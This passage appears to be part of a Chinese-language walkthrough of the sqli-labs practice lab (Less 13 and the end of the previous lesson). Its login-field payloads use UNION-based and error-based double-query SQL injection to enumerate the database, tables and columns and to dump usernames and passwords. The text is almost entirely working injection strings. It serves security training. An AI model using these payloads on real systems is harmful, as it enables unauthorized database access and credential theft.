
- 爆字段
1 | username:1admin") union select 1,group_concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users'# |
- 爆数据
1 | username:1admin") union select group_concat(username),group_concat(password) FROM security.users# |

Less13
POST 型单引号双注入
- 尝试输入 username:用户名+单引号,password:随便输

注:从报错中可以判断出SQL语句:SELECT username, password FROM users WHERE username=(‘admin’) and password=(‘$passwd’) LIMIT 0,1
- 尝试输入 username:用户名+单引号+括号+井号,password:随便输

- 猜测字段
1 | username:admin') order by 3# |

- 爆库
1 | username:admin') union select count(*),concat((select database()),floor(rand(0)*2))a from information_schema.columns group by a# |

- 爆表
1 | username:admin') union select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a# |

1 | username:admin') union select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 1,1),floor(rand(0)*2))a from information_schema.columns group by a# |

1 | username:admin') union select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 2,1),floor(rand(0)*2))a from information_schema.columns group by a# |

1 | username:admin') union select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand(0)*2))a from information_schema.columns group by a# |

- 爆字段
1 | username:admin') union select count(*),concat((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a# |

1 | username:admin') union select count(*),concat((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 1,1),floor(rand(0)*2))a from information_schema.columns group by a# |
